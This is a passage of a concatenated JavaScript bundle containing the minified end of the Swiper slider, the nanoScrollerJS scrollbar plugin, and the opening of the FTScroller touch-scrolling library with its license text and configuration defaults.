t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});

/*! nanoScrollerJS - v0.8.6 - (c) 2015 James Florentino; Licensed MIT */

!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass("active"),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass("active"),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass("has-scrollbar")),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass("flashed"),setTimeout(function(a){return function(){a.pane.removeClass("flashed")}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});
//# sourceMappingURL=jquery.nanoscroller.min.js.map

/**
 * FTScroller: touch and mouse-based scrolling for DOM elements larger than their containers.
 *
 * While this is a rewrite, it is heavily inspired by two projects:
 * 1) Uxebu TouchScroll (https://github.com/davidaurelio/TouchScroll), BSD licensed:
 *    Copyright (c) 2010 uxebu Consulting Ltd. & Co. KG
 *    Copyright (c) 2010 David Aurelio
 * 2) Zynga Scroller (https://github.com/zynga/scroller), MIT licensed:
 *    Copyright 2011, Zynga Inc.
 *    Copyright 2011, Deutsche Telekom AG
 *
 * Includes CubicBezier:
 *
 * Copyright (C) 2008 Apple Inc. All Rights Reserved.
 * Copyright (C) 2010 David Aurelio. All Rights Reserved.
 * Copyright (C) 2010 uxebu Consulting Ltd. & Co. KG. All Rights Reserved.
 *
 * Redistribution and use in source and binary forms, with or without
 * modification, are permitted provided that the following conditions
 * are met:
 * 1. Redistributions of source code must retain the above copyright
 *    notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 *    notice, this list of conditions and the following disclaimer in the
 *    documentation and/or other materials provided with the distribution.
 *
 * THIS SOFTWARE IS PROVIDED BY APPLE INC., DAVID AURELIO, AND UXEBU
 * CONSULTING LTD. & CO. KG ``AS IS'' AND ANY EXPRESS OR IMPLIED
 * WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
 * IN NO EVENT SHALL APPLE INC. OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
 * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
 * (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
 * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT,
 * STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING
 * IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
 * POSSIBILITY OF SUCH DAMAGE.
 *
 * @copyright The Financial Times Ltd [All rights reserved]
 * @codingstandard ftlabs-jslint
 * @version 0.7.0
 */
/**
 * @license FTScroller is (c) 2012 The Financial Times Ltd [All rights reserved] and licensed under the MIT license.
 *
 * Inspired by Uxebu TouchScroll, (c) 2010 uxebu Consulting Ltd. & Co. KG and David Aurelio, which is BSD licensed (https://github.com/davidaurelio/TouchScroll)
 * Inspired by Zynga Scroller, (c) 2011 Zynga Inc and Deutsche Telekom AG, which is MIT licensed (https://github.com/zynga/scroller)
 * Includes CubicBezier, (c) 2008 Apple Inc [All rights reserved], (c) 2010 David Aurelio and uxebu Consulting Ltd. & Co. KG. [All rights reserved], which is 2-clause BSD licensed (see above or https://github.com/davidaurelio/TouchScroll).
 */

/*jslint nomen: true, vars: true, browser: true, continue: true, white: true*/
/*globals FTScrollerOptions*/

var FTScroller, CubicBezier;

(function () {
	'use strict';

	// Determine the browser engine and prefix, trying to use the unprefixed version where available.
	var _vendorCSSPrefix, _vendorStylePropertyPrefix, _vendorTransformLookup,
		_pointerEventsPrefixed, _setPointerCapture, _releasePointerCapture, _lostPointerCapture, _trackPointerEvents, _pointerTypeTouch;
	if (document.createElement('div').style.transform !== undefined) {
		_vendorCSSPrefix = '';
		_vendorStylePropertyPrefix = '';
		_vendorTransformLookup = 'transform';
	} else if (window.opera && Object.prototype.toString.call(window.opera) === '[object Opera]') {
		_vendorCSSPrefix = '-o-';
		_vendorStylePropertyPrefix = 'O';
		_vendorTransformLookup = 'OTransform';
	} else if (document.documentElement.style.MozTransform !== undefined) {
		_vendorCSSPrefix = '-moz-';
		_vendorStylePropertyPrefix = 'Moz';
		_vendorTransformLookup = 'MozTransform';
	} else if (document.documentElement.style.webkitTransform !== undefined) {
		_vendorCSSPrefix = '-webkit-';
		_vendorStylePropertyPrefix = 'webkit';
		_vendorTransformLookup = '-webkit-transform';
	} else if (typeof navigator.cpuClass === 'string') {
		_vendorCSSPrefix = '-ms-';
		_vendorStylePropertyPrefix = 'ms';
		_vendorTransformLookup = '-ms-transform';
	}

	// Pointer Events are unprefixed in IE11
	if ('pointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = false;
		_trackPointerEvents    = window.navigator.pointerEnabled;
		_setPointerCapture     = 'setPointerCapture';
		_releasePointerCapture = 'releasePointerCapture';
		_lostPointerCapture    = 'lostpointercapture';
		_pointerTypeTouch      = 'touch';
	} else if ('msPointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = true;
		_trackPointerEvents    = window.navigator.msPointerEnabled;
		_setPointerCapture     = 'msSetPointerCapture';
		_releasePointerCapture = 'msReleasePointerCapture';
		_lostPointerCapture    = 'MSLostPointerCapture';
		_pointerTypeTouch      = 2; // PointerEvent.MSPOINTER_TYPE_TOUCH = 2 in IE10
	}

	// Global flag to determine if any scroll is currently active.  This prevents
	// issues when using multiple scrollers, particularly when they're nested.
	var _ftscrollerMoving = false;

	// Determine whether pointer events or touch events can be used
	var _trackTouchEvents = !_trackPointerEvents;

	// Determine whether to use modern hardware acceleration rules or dynamic/toggleable rules.
	// Certain older browsers - particularly Android browsers - have problems with hardware
	// acceleration, so being able to toggle the behaviour dynamically via a CSS cascade is desirable.
	var _useToggleableHardwareAcceleration = false;
	if ('hasOwnProperty' in window) {
		_useToggleableHardwareAcceleration = !window.hasOwnProperty('ArrayBuffer');
	}

	// Feature detection
	var _canClearSelection = (window.Selection && window.Selection.prototype.removeAllRanges);

	// If hardware acceleration is using the standard path, but perspective doesn't seem to be supported,
	// 3D transforms likely aren't supported either
	if (!_useToggleableHardwareAcceleration && document.createElement('div').style[_vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'P' : 'p') + 'erspective'] === undefined) {
		_useToggleableHardwareAcceleration = true;
	}

	// Style prefixes
	var _transformProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransform';
	var _transitionProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransition';
	var _translateRulePrefix = _useToggleableHardwareAcceleration ? 'translate(' : 'translate3d(';
	var _transformPrefixes = { x: '', y: '0,' };
	var _transformSuffixes = { x: ',0' + (_useToggleableHardwareAcceleration ? ')' : ',0)'), y: (_useToggleableHardwareAcceleration ? ')' : ',0)') };

	// Constants.  Note that the bezier curve should be changed along with the friction!
	var _kFriction = 0.998;
	var _kMinimumSpeed = 0.01;

	// Create a global stylesheet to set up stylesheet rules and track dynamic entries
	(function () {
		var stylesheetContainerNode = document.getElementsByTagName('head')[0] || document.documentElement;
		var newStyleNode = document.createElement('style');
		var hardwareAccelerationRule;
		var _styleText;
		newStyleNode.type = 'text/css';

		// Determine the hardware acceleration logic to use
		if (_useToggleableHardwareAcceleration) {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform-style: preserve-3d;';
		} else {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform: translateZ(0);';
		}

		// Add our rules
		_styleText = [
			'.ftscroller_container { overflow: hidden; position: relative; max-height: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -ms-touch-action: none }',
			'.ftscroller_hwaccelerated { ' + hardwareAccelerationRule  + ' }',
			'.ftscroller_x, .ftscroller_y { position: relative; min-width: 100%; min-height: 100%; overflow: hidden }',
			'.ftscroller_x { display: inline-block }',
			'.ftscroller_scrollbar { pointer-events: none; position: absolute; width: 5px; height: 5px; border: 1px solid rgba(255, 255, 255, 0.3); -webkit-border-radius: 3px; border-radius: 6px; opacity: 0; ' + _vendorCSSPrefix + 'transition: opacity 350ms; z-index: 10; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }',
			'.ftscroller_scrollbarx { bottom: 2px; left: 2px }',
			'.ftscroller_scrollbary { right: 2px; top: 2px }',
			'.ftscroller_scrollbarinner { height: 100%; background: #000; -webkit-border-radius: 2px; border-radius: 4px / 6px }',
			'.ftscroller_scrollbar.active { opacity: 0.5; ' + _vendorCSSPrefix + 'transition: none; -o-transition: all 0 none }'
		];

		if (newStyleNode.styleSheet) {
			newStyleNode.styleSheet.cssText = _styleText.join('\n');
		} else {
			newStyleNode.appendChild(document.createTextNode(_styleText.join('\n')));
		}

		// Add the stylesheet
		stylesheetContainerNode.insertBefore(newStyleNode, stylesheetContainerNode.firstChild);
	}());

	/**
	 * Master constructor for the scrolling function, including which element to
	 * construct the scroller in, and any scrolling options.
	 * Note that app-wide options can also be set using a global FTScrollerOptions
	 * object.
	 */
	FTScroller = function (domNode, options) {
		var key;
		var destroy, setSnapSize, scrollTo, scrollBy, updateDimensions, addEventListener, removeEventListener, setDisabledInputMethods, _startScroll, _updateScroll, _endScroll, _finalizeScroll, _interruptScroll, _flingScroll, _snapScroll, _getSnapPositionForIndexes, _getSnapIndexForPosition, _constrainAndRenderTargetScrollPosition, _limitToBounds, _initializeDOM, _existingDOMValid, _domChanged, _updateDimensions, _updateScrollbarDimensions, _updateElementPosition, _updateSegments, _setAxisPosition, _getPosition, _scheduleAxisPosition, _fireEvent, _childFocused, _modifyDistanceBeyondBounds, _distancesBeyondBounds, _startAnimation, _scheduleRender, _cancelAnimation, _addEventHandlers, _removeEventHandlers, _resetEventHandlers, _onTouchStart, _onTouchMove, _onTouchEnd, _onMouseDown, _onMouseMove, _onMouseUp, _onPointerDown, _onPointerMove, _onPointerUp, _onPointerCancel, _onPointerCaptureEnd, _onClick, _onMouseScroll, _captureInput, _releaseInputCapture, _getBoundingRect;


		/* Note that actual object instantiation occurs at the end of the closure to avoid jslint errors */


		/*                         Options                       */

		var _instanceOptions = {

			// Whether to display scrollbars as appropriate
			scrollbars: true,

			// Enable scrolling on the X axis if content is available
			scrollingX: true,

			// Enable scrolling on the Y axis if content is available
			scrollingY: true,

			// The initial movement required to trigger a scroll, in pixels; this is the point at which
			// the scroll is exclusive to this particular FTScroller instance.
			scrollBoundary: 1,

			// The initial movement required to trigger a visual indication that scrolling is occurring,
			// in pixels.  This is enforced to be less than or equal to the scrollBoundary, and is used to
			// define when the scroller starts drawing changes in response to an input, even if the scroll
			// is not treated as having begun/locked yet.
			scrollResponseBoundary: 1,

			// Whether to always enable scrolling, even if the content of the scroller does not
			// require the scroller to function.  This makes the scroller behave more like an
			// element set to "overflow: scroll", with bouncing always occurring if enabled.
			alwaysScroll: false,

			// The content width to use when determining scroller dimensions.  If this
			// is false, the width will be detected based on the actual content.
			contentWidth: undefined,

			// The content height to use when determining scroller dimensions.  If this
			// is false, the height will be detected based on the actual content.
			contentHeight: undefined,

			// Enable snapping of content to 'pages' or a pixel grid
			snapping: false,

			// Define the horizontal interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeX: undefined,

			// Define the vertical interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeY: undefined,

			// Control whether snapping should be curtailed to only ever flick to the next page
			// and not beyond.  Snapping needs to be enabled for this to take effect.
			singlePageScrolls: false,

			// Allow scroll bouncing and elasticity near the ends and grid
			bouncing: true,

			// Allow a fast scroll to continue with momentum when released
			flinging: true,

			// Automatically detects changes to the contained markup and
			// updates its dimensions whenever the content changes. This is
			// set to false if a contentWidth or contentHeight are supplied.
			updateOnChanges: true,

			// Automatically catches changes to the window size and updates
			// its dimensions.
			updateOnWindowResize: false,

			// The alignment to use if the content is smaller than the container;
			// this also applies to initial positioning of scrollable content.
			// Valid alignments are -1 (top or left), 0 (center), and 1 (bottom or right).
			baseAlignments: { x: -1, y: -1 },

			// Whether to use a window scroll flag, eg window.foo, to control whether
			// to allow scrolling to start or now.  If the window flag is set to true,
			// this element will not start scrolling; this element will also toggle
			// the variable while scrolling
			windowScrollingActiveFlag: undefined,

			// Instead of always using translate3d for transforms, a mix of translate3d
			// and translate with a hardware acceleration class used to trigger acceleration
			// is used; this is to allow CSS inheritance to be used to allow dynamic
			// disabling of backing layers on older platforms.
			hwAccelerationClass: 'ftscroller_hwaccelerated',

			// While use of requestAnimationFrame is highly recommended on platforms
			// which support it, it can result in the animation being a further half-frame
			// behind the input method, increasing perceived lag slightly.  To disable this,
			// set this property to false.
			enableRequestAnimationFrameSupport: true,

			// Set the maximum time (ms) that a fling can take to complete; if
			// this is not set, flings will complete instantly
			maxFlingDuration: 1000,

			// Whether to disable any input methods; on some multi-input devices
			// custom behaviour may be desired for some scrollers.  Use with care!
			disabledInputMethods: {
				mouse: false,
				touch: false,
				scroll: false,
				pointer: false,
				focus: false
			},

			// Define a scrolling class to be added to the scroller container
			// when scrolling is active.  Note that this can cause a relayout on
			// scroll start if defined, but allows custom styling in response to scrolls
			scrollingClassName: undefined,

			// Bezier curves defining the feel of the fling (momentum) deceleration,
			// the bounce decleration deceleration (as a fling exceeds the bounds),
			// and the bounce bezier (used for bouncing back).
			flingBezier: new CubicBezier(0.103, 0.389, 0.307, 0.966),
			bounceDecelerationBezier: new CubicBezier(0, 0.5, 0.5, 1),
			bounceBezier: new CubicBezier(0.7, 0, 0.9, 0.6),

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			invertScrollWheel: true
		};


		/*                     Local variables                   */

		// Cache the DOM node and set up variables for other nodes
		var _publicSelf;
		var _self = this;
		var _scrollableMasterNode = domNode;
		var _containerNode;
		var _contentParentNode;
		var _scrollNodes = { x: null, y: null };
		var _scrollbarNodes = { x: null, y: null };

		// Dimensions of the container element and the content element
		var _metrics = {
			container: { x: null, y: null },
			content: { x: null, y: null, rawX: null, rawY: null },
			scrollEnd: { x: null, y: null }
		};

		// Snapping details
		var _snapGridSize = {
			x: false,
			y: false,
			userX: false,
			userY: false
		};
		var _snapIndex = {
			x: 0,
			y: 0
		};
		var _baseSegment = { x: 0, y: 0 };
		var _activeSegment = { x: 0, y: 0 };

		// Track the identifier of any input being tracked
		var _inputIdentifier = false;
		var _inputIndex = 0;
		var _inputCaptured = false;

		// Current scroll positions and tracking
		var _isScrolling = false;
		var _isDisplayingScroll = false;
		var _isAnimating = false;
		var _baseScrollPosition = { x: 0, y: 0 };
		var _lastScrollPosition = { x: 0, y: 0 };
		var _targetScrollPosition = { x: 0, y: 0 };
		var _scrollAtExtremity = { x: null, y: null };
		var _preventClick = false;
		var _timeouts = [];
		var _hasBeenScrolled = false;

		// Gesture details
		var _baseScrollableAxes = {};
		var _scrollableAxes = { x: true, y: true };
		var _gestureStart = { x: 0, y: 0, t: 0 };
		var _cumulativeScroll = { x: 0, y: 0 };
		var _eventHistory = [];

		// Allow certain events to be debounced
		var _domChangeDebouncer = false;
		var _scrollWheelEndDebouncer = false;

